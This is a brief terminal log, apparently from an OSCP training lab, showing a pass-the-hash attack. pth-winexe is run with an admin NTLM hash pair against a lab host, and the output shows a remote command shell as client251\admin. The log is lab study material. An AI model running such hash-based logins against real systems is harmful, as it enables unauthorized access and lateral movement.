 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/18$ pth-winexe -U admin%30d17563f7974c31af287e692700eb2f:2892d26cdf84d7a70e2eb3b9f05c425e //192.168.167.10 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>wha^?^?^?^?
wha
'wha' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
client251\admin
C:\Windows\system32>